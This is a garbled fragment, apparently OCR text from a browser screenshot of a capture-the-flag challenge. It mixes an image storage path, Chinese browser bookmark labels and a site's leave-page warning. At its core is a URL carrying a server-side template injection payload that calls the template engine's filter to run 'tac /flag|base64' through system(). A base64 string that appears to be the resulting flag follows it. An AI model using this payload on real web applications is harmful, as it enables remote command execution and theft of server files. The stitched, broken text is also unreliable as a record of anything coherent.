 146.56.223.34:60036/redirect.php?url={{["tac /flag|base64"]|filter('system')}}
火狐官方站点 抖音 m 新手上路 火狐官方站点 常用网址 京东商城 preview 常用网址 京东商城 移动设备上的书签
Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
aGdhbWV7IVR3MTktUzV0MX4xc15zMDBPME9faW50ZXIzc3QxbjV+IX0K Array
跳转